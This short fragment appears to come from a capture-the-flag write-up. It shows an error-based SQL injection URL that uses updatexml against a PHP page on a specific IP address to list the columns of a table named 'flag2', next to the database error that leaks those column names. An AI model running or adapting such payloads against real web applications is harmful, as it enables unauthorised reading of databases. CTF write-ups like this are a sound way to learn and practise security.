 XPATH syntax error: '~flag2,address~'
调试器 样式编辑器 性能 内存 网络 HackBar
http://123.206.87.240:9004/Once_More.php?id=1'  and updatexml(1,concat('~',
(select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag2'),'~'),3) %23